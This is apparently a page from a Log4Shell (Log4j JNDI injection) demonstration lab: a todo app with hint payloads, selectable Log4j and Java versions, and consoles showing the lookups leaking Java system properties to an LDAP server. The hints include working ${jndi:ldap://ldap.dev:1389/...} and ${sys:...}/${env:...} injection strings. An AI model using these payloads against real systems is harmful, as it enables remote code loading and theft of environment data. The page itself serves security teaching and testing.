 Application
todos
What needs to be done?
0 items left All Active Completed
Double-click to edit a todo
Hints
${sys:java.version}
${sys:java.class.path}
${sys:java.home}
${log4j:configLocation}
${env:MODE}
${jndi:ldap://ldap.dev:1389/a}
${jndi:ldap://ldap.dev:1389/cn=version,dc=example,dc=org}
${jndi:ldap://ldap.dev:1389/cn=bogus}
Available Log4J2 Versions
2.9.0 2.8.1 2.10.0 2.12.0 2.11.0 2.14.0 2.13.0 2.16.0 2.15.0 2.17.1 2.0
2.2 2.3 2.4 2.5 2.6 2.7
Available Java Versions
openjdk:10.0.1-10-jre openjdk:8u102-jre openjdk:19-ea-4-jdk-slim-buster foo
Application Console(s)
openjdk:10.0.1-10-jre openjdk:11.0.10-jre-slim-buster openjdk:17
openjdk:8-jdk-oracle openjdk:8u102-jre
2.11.0 add todo(title=Reference Class Name: ExternalObj
2.11.0 , status=ACTIVE)
2.11.0 1 add todo(title=XXX1.8.0_312 true??[java.runtime.
java.vm.vendor, java.vendor.url, path.separator,
sun.java.launcher, sun.os.patch.level, java.vm.s
java.runtime.version, java.awt.graphicsenv, java
line.separator, java.vm.specification.vendor, os
com.sun.jndi.ldap.object.trustURLCodebase, sun.j
java.specification.name, java.class.version, sun
user.timezone, java.awt.printerjob, file.encodin
java.class.path, user.name, java.vm.specificatio
sun.arch.data.model, user.language, java.specifi
java.version, java.ext.dirs, sun.boot.class.path
java.vendor.url.bug, sun.io.unicode.encoding, su
status=ACTIVE)
2.11.0 1 remove 4776cf93-b6ec-4a6b-9c7b-f19129dda5d2
2.11.0 1 remove 1b0c7571-99e9-4c53-9fa9-fa1ab72485ad
2.11.0 1 remove 64c5a624-4259-4248-a7a5-837338f4ba87
2.11.0 1 remove 75148ea6-1938-4f5b-9409-0f071849c9ff
ldap Console
search result for key a
ask for version
returning object
search result for key version/1.8.0_102//ID1
returning object